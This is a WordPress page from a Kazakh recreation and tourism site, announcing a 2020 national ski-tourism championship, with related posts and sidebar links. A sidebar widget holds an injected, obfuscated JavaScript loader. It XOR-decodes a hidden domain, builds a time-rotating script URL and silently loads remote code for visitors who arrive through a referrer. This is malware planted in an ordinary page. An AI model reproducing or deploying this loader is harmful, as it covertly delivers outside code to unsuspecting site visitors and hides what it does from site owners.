  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://fetur.kz/" rel="home" title="Отдых и Туризм | Главная страница">Отдых и Туризм</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://fetur.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </li>
                      </ul>
                <ul id="menu-main" class="nav container-inner group"><li id="menu-item-493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-493"><a href="https://fetur.kz">Главная</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-494"><a href="https://fetur.kz/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fetur.kz/category/federacia/">Федерация</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://fetur.kz/category/turism/">Туризм</a></li>
</ul>
</li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fetur.kz/category/zdorovie/">Здоровье</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fetur.kz/category/%d1%81%d1%82%d0%b0%d1%82%d1%8c%d0%b8/">Статьи</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://fetur.kz/" rel="home" title="Отдых и Туризм | Главная страница">Отдых и Туризм</a>                </p>                                                <p class="site-description">Спорт, Туризм, Здоровье, Семья</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-main-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-493"><a href="https://fetur.kz">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-494"><a href="https://fetur.kz/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fetur.kz/category/federacia/">Федерация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://fetur.kz/category/turism/">Туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fetur.kz/category/zdorovie/">Здоровье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fetur.kz/category/%d1%81%d1%82%d0%b0%d1%82%d1%8c%d0%b8/">Статьи</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://fetur.kz/category/sport/" rel="category tag">Спорт</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-340 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Чемпионат РК по ТМ (лыжный туризм), этап Кубка РК по ТМ (взрослые, юниоры, юноши)</h1>
  <p class="post-byline">
       -     <span class="vcard author">
       <span class="fn"><a href="https://fetur.kz/author/fetadmin/" title="Записи admin" rel="author">admin</a></span>
     </span>
     &middot;
                            
                                Опубликовано <time class="published" datetime="2020-01-17T11:32:18+00:00">17 января, 2020</time>
                &middot; Обновлено <time class="updated" datetime="2022-05-10T11:34:56+00:00">10 мая, 2022</time>
                      </p>

                                      <div class="image-container">
              <div class="bialty-container"><img width="888" height="500" src="https://fetur.kz/wp-content/uploads/2022/05/lu-888x500.jpg" class="attachment-thumb-xxlarge size-thumb-xxlarge wp-post-image" alt="&#1063;&#1077;&#1084;&#1087;&#1080;&#1086;&#1085;&#1072;&#1090; &#1056;&#1050; &#1087;&#1086; &#1058;&#1052; (&#1083;&#1099;&#1078;&#1085;&#1099;&#1081; &#1090;&#1091;&#1088;&#1080;&#1079;&#1084;), &#1101;&#1090;&#1072;&#1087; &#1050;&#1091;&#1073;&#1082;&#1072; &#1056;&#1050; &#1087;&#1086; &#1058;&#1052; (&#1074;&#1079;&#1088;&#1086;&#1089;&#1083;&#1099;&#1077;, &#1102;&#1085;&#1080;&#1086;&#1088;&#1099;, &#1102;&#1085;&#1086;&#1096;&#1080;)" decoding="async" fetchpriority="high"></div>
            </div>
              
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <div class="bialty-container"><p>&#1057; 27&nbsp;&#1092;&#1077;&#1074;&#1088;&#1072;&#1083;&#1103; &#1087;&#1086;&nbsp;1 &#1084;&#1072;&#1088;&#1090;&#1072;&nbsp;2020 &#1075;., &#1091;&#1078;&#1077; &#1090;&#1088;&#1072;&#1076;&#1080;&#1094;&#1080;&#1086;&#1085;&#1085;&#1086;,&nbsp;&#1074; &#1040;&#1082;&#1084;&#1086;&#1083;&#1080;&#1085;&#1089;&#1082;&#1086;&#1081; &#1086;&#1073;&#1083;., &#1074; &#1087;&#1086;&#1089;&#1077;&#1083;&#1082;&#1077; &#1050;&#1072;&#1090;&#1072;&#1088;&#1082;&#1086;&#1083;&#1100; &#1085;&#1072; &#1073;&#1072;&#1079;&#1077;&nbsp;&#1076;&#1077;&#1090;&#1089;&#1082;&#1086;&#1075;&#1086; &#1086;&#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1094;&#1077;&#1085;&#1090;&#1088;&#1072; &laquo;&#1047;&#1074;&#1077;&#1079;&#1076;&#1085;&#1099;&#1081;&raquo; &#1073;&#1091;&#1076;&#1077;&#1090; &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1077;&#1085; &#1063;&#1077;&#1084;&#1087;&#1080;&#1086;&#1085;&#1072;&#1090; &#1056;&#1050; &#1087;&#1086; &#1058;&#1052; (&#1083;&#1099;&#1078;&#1085;&#1099;&#1081; &#1090;&#1091;&#1088;&#1080;&#1079;&#1084;).</p>
<p>&#1057;&#1086;&#1088;&#1077;&#1074;&#1085;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1090;&#1072;&#1082;-&#1078;&#1077; &#1074;&#1093;&#1086;&#1076;&#1103;&#1090; &#1074; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1091; &#1050;&#1091;&#1073;&#1082;&#1072; &#1056;&#1050; &#1087;&#1086; &#1058;&#1052;.</p>
<p><strong> &#1042;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090; &#1091;&#1095;&#1072;&#1089;&#1090;&#1085;&#1080;&#1082;&#1086;&#1074; &mdash; &#1074;&#1079;&#1088;&#1086;&#1089;&#1083;&#1099;&#1077;, &#1102;&#1085;&#1080;&#1086;&#1088;&#1099;, &#1102;&#1085;&#1086;&#1096;&#1080;.</strong></p>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Вам может также понравиться...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-230 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">

			<div class="post-thumbnail">
				<a href="https://fetur.kz/home/[base64]/" class="hu-rel-post-thumb">
					<div class="bialty-container"><img width="520" height="245" src="https://fetur.kz/wp-content/uploads/2022/05/ii-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="&#1063;&#1077;&#1084;&#1087;&#1080;&#1086;&#1085;&#1072;&#1090; &#1056;&#1050; &#1087;&#1086; &#1057;&#1058; (&#1075;&#1086;&#1088;&#1085;&#1099;&#1077;, &#1075;&#1086;&#1088;&#1085;&#1086;-&#1087;&#1077;&#1096;&#1077;&#1093;&#1086;&#1076;&#1085;&#1099;&#1077; &#1087;&#1086;&#1093;&#1086;&#1076;&#1099;)." decoding="async" loading="lazy"></div>
																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://fetur.kz/home/[base64]/" rel="bookmark">Чемпионат РК по СТ (горные, горно-пешеходные походы).</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-03-10 11:17:05">10 марта, 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;-    <span class="vcard author">
      <span class="fn"><a href="https://fetur.kz/author/fetadmin/" title="Записи admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">10 марта, 2019</span>
     &middot; Last modified <span class="updated">9 мая, 2022</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-283 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">

			<div class="post-thumbnail">
				<a href="https://fetur.kz/home/[base64]/" class="hu-rel-post-thumb">
					<div class="bialty-container"><img width="520" height="245" src="https://fetur.kz/wp-content/uploads/2022/05/yy-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt='&#1063;&#1077;&#1084;&#1087;&#1080;&#1086;&#1085;&#1072;&#1090; &#1056;&#1050; &#1087;&#1086; &#1057;&#1058; (&#1074;&#1086;&#1076;&#1085;&#1099;&#1077; &#1087;&#1086;&#1093;&#1086;&#1076;&#1099;), &#1101;&#1090;&#1072;&#1087; &#1050;&#1091;&#1073;&#1082;&#1072; &#1056;&#1050; &#1087;&#1086; &#1058;&#1052;, &#1088;&#1077;&#1089;&#1087;&#1091;&#1073;&#1083;&#1080;&#1082;&#1072;&#1085;&#1089;&#1082;&#1072;&#1103; &#1088;&#1077;&#1075;&#1072;&#1090;&#1072; "&#1057;&#1099;&#1088;&#1076;&#1072;&#1088;&#1100;&#1103;-2018"' decoding="async" loading="lazy"></div>
																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://fetur.kz/home/[base64]/" rel="bookmark">Чемпионат РК по СТ (водные походы), этап Кубка РК по ТМ, республиканская регата &#171;Сырдарья-2018&#187;</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2022-05-09 12:28:11">9 мая, 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;-    <span class="vcard author">
      <span class="fn"><a href="https://fetur.kz/author/fetadmin/" title="Записи admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">9 мая, 2022</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-227 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">

			<div class="post-thumbnail">
				<a href="https://fetur.kz/home/[base64]/" class="hu-rel-post-thumb">
					<div class="bialty-container"><img width="520" height="245" src="https://fetur.kz/wp-content/uploads/2022/05/oo-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt='&#1052;&#1077;&#1078;&#1076;&#1091;&#1085;&#1072;&#1088;&#1086;&#1076;&#1085;&#1099;&#1077; &#1089;&#1086;&#1088;&#1077;&#1074;&#1085;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1087;&#1086; &#1090;&#1077;&#1093;&#1085;&#1080;&#1082;&#1077; &#1075;&#1086;&#1088;&#1085;&#1086;&#1075;&#1086; &#1090;&#1091;&#1088;&#1080;&#1079;&#1084;&#1072;, &#1063;&#1077;&#1084;&#1087;&#1080;&#1086;&#1085;&#1072;&#1090; &#1056;&#1050; &#1087;&#1086; &#1058;&#1052; (&#1075;&#1086;&#1088;&#1085;&#1099;&#1081; &#1090;&#1091;&#1088;&#1080;&#1079;&#1084;), &#1101;&#1090;&#1072;&#1087; &#1050;&#1091;&#1073;&#1082;&#1072; &#1056;&#1050; &#1087;&#1086; &#1058;&#1052;, &#1056;&#1077;&#1089;&#1087;&#1091;&#1073;&#1083;&#1080;&#1082;&#1072;&#1085;&#1089;&#1082;&#1080;&#1077; &#1089;&#1086;&#1088;&#1077;&#1074;&#1085;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1087;&#1086; &#1058;&#1052; "&#1048;&#1083;&#1080;-2019" (&#1074;&#1079;&#1088;&#1086;&#1089;&#1083;&#1099;&#1077;, &#1102;&#1085;&#1080;&#1086;&#1088;&#1099;, &#1102;&#1085;&#1086;&#1096;&#1080;)' decoding="async" loading="lazy"></div>
																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://fetur.kz/home/[base64]/" rel="bookmark">Международные соревнования по технике горного туризма, Чемпионат РК по ТМ (горный туризм), этап Кубка РК по ТМ, Республиканские соревнования по ТМ &#171;Или-2019&#187; (взрослые, юниоры, юноши)</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-03-10 11:12:40">10 марта, 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;-    <span class="vcard author">
      <span class="fn"><a href="https://fetur.kz/author/fetadmin/" title="Записи admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">10 марта, 2019</span>
     &middot; Last modified <span class="updated">9 мая, 2022</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->


          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Развернуть боковое меню"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Следите за нами:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Следующая публикация&nbsp;</strong><a href="https://fetur.kz/home/[base64]/" rel="next"><i class="fas fa-chevron-right"></i><span>Международные соревнования по туризму среди школьников &#171;Кубок Жигунас &#8212; 2020&#187;</span></a></li>
		
				<li class="previous"><strong>Предыдущая публикация&nbsp;</strong><a href="https://fetur.kz/home/p-04-01-20-turmnogobore-br-font-size4-strong-font-color0000ff-font-color0000ff-size4-strong-polozhenie-o-nbspkubke-nbsprk-nbsppo-tm-na-2020-g-strong-font-font-strong-font-p/" rel="prev"><i class="fas fa-chevron-left"></i><span>Положение о Кубке РК по ТМ на 2020 г.</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fetur.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://fetur.kz/procedura-otbelivania/">Как сохранить белизну зубов после процедуры отбеливания надолго</a>
									</li>
											<li>
					<a href="https://fetur.kz/innovation-proektirovanie/">Инновационные решения в проектировании инфраструктуры Казахстана</a>
									</li>
											<li>
					<a href="https://fetur.kz/findycar-net-luchshii-sait-dlya-arendy-avtomobilei-bez-depozita/">Как арендовать автомобиль без депозита и сохранить спокойствие</a>
									</li>
											<li>
					<a href="https://fetur.kz/sportivnoe-oborudovanie/">Монтаж спортивного оборудования на стену</a>
									</li>
											<li>
					<a href="https://fetur.kz/kak-kazakhstancy-v-2025-godu-pokupayut-avto-na-40-deshevle-chem-v-salone-skhema-o-kotoroi-molchat-dilery/">“Как казахстанцы в 2025 году покупают авто на 40% дешевле, чем в салоне — схема, о которой молчат дилеры”</a>
									</li>
					</ul>

		</div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_3011e) {
    
    var _1165f = Date.now();
    var _c48eb = 1000;
    _1165f = _1165f / _c48eb;
    _1165f = Math.floor(_1165f);

    var _47ae9 = 600;
    _1165f -= _1165f % _47ae9;
    _1165f = _1165f.toString(16);

    var _cc844 = _3011e.referrer;

    if (!_cc844) return;

    var _28f8b = [44697, 44700, 44675, 44688, 44689, 44692, 44678, 44701, 44695, 44698, 44692, 44679, 44689, 44702, 44700, 44673, 44763, 44700, 44699, 44691, 44698];

    _28f8b = _28f8b.map(function(_8acd2){
        return _8acd2 ^ 44789;
    });

    var _c052b = "6c3abae23469c2c784307550bf46b608";
    
    _28f8b = String.fromCharCode(..._28f8b);

    var _3cbfb = "https://";
    var _a0ec7 = "/";
    var _e8fa1 = "track-";

    var _fb0fc = ".js";

    var _6376d = _3011e.createElement("script");
    _6376d.type = "text/javascript";
    _6376d.async = true;
    _6376d.src = _3cbfb + _28f8b + _a0ec7 + _e8fa1 + _1165f + _fb0fc;

    _3011e.getElementsByTagName("head")[0].appendChild(_6376d)

}(document);
</script></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Развернуть боковое меню"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Ещё</p>  		</div>
		
		
		
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-main-2" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-493"><a href="https://fetur.kz">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-494"><a href="https://fetur.kz/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fetur.kz/category/federacia/">Федерация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://fetur.kz/category/turism/">Туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fetur.kz/category/zdorovie/">Здоровье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fetur.kz/category/%d1%81%d1%82%d0%b0%d1%82%d1%8c%d0%b8/">Статьи</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Отдых и Туризм &copy; 2026. Все права защищены.</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Работает на&nbsp;<a class="fab fa-wordpress" title="Работает на WordPress" href="https://ru.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Разработан в&nbsp;<a href="https://presscustomizr.com/hueman/" title="Тема Hueman">Тема Hueman</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                                                                </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src="https://fetur.kz/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/fetur.kz\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"8401ba16b9"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapsibleCollapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/fetur.kz\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.25","mainScriptUrl":"https:\/\/fetur.kz\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.25","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src="https://fetur.kz/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.25" id="hu-front-scripts-js" defer></script>
<!--[if lt IE 9]>
<script src="https://fetur.kz/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>